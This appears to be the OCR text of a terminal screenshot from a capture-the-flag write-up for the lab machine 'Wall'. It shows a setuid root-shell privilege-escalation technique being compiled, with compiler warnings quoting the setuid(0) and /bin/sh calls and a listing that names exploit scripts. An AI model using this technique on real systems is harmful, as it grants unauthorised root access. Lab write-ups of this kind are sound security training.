 dayu@kali: ~/桌面/dayuWall 162x42
root@kali:/home/dayu/桌面/dayuWall# nano libhax.c
root@kali:/home/dayu/桌面/dayuWall# nano rootshell.c
root@kali:/home/dayu/桌面/dayuWall# gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
7 |     chmod("/tmp/rootshell", 04755);
|     ^~~~~
root@kali:/home/dayu/桌面/dayuWall# ls
10.10.10.157.txt  41154.sh  47069.py  a  libhax.c  libhax.so  LinEnum.sh  rootshell.c
root@kali:/home/dayu/桌面/dayuWall# gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
3 |     setuid(0);
|     ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
4 |     setgid(0);
|     ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
5 |     seteuid(0);
|     ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
6 |     setegid(0);
|     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
7 |     execvp("/bin/sh", NULL, NULL);
|     ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
root@kali:/home/dayu/桌面/dayuWall#
1.xlsx
ayuWriteup
yuChainsaw
dayuJarvis
yuHaystack
大余安全
https://blog.csdn.net/qq_34801745